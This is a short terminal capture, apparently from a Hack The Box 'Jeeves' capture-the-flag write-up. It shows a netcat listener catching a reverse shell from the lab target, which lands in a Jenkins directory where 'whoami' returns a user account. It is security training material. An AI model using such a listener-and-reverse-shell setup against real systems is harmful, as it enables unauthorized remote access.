 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/jeeves]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>